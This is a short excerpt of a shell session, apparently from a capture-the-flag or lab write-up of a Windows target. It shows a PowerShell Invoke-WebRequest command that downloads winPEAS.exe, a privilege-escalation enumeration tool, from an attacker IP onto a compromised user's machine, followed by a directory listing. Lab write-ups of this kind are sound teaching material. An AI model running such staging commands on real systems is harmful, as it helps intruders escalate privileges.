 C:\Users\bill>powershell -c "Invoke-WebRequest -Uri http://10.17.67.204:80/winPEAS.exe" -OutFile winPEAS.exe
powershell -c "Invoke-WebRequest -Uri http://10.17.67.204:80/winPEAS.exe" -OutFile winPEAS.exe
C:\Users\bill>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 2E4A-906A
 Directory of C:\Users\bill
09/10/2025  02:18 AM    <DIR>          .
09/10/2025  02:18 AM    <DIR>          ..
09/26/2019  11:29 PM    <DIR>          .groovy
09/27/2019  04:07 AM    <DIR>          Contacts
09/10/2025  12:50 AM    <DIR>          Desktop
09/27/2019  04:07 AM    <DIR>          Documents
09/27/2019  04:07 AM    <DIR>          Downloads
09/27/2019  04:07 AM    <DIR>          Favorites
09/27/2019  04:07 AM    <DIR>          Links
09/27/2019  04:07 AM    <DIR>          Music
09/27/2019  04:07 AM    <DIR>          Pictures
09/27/2019  04:07 AM    <DIR>          Saved Games
09/27/2019  04:07 AM    <DIR>          Searches
09/27/2019  04:07 AM    <DIR>          Videos
09/10/2025  02:18 AM        10,166,272 winPEAS.exe
               1 File(s)     10,166,272 bytes
              14 Dir(s)  44,142,501,888 bytes free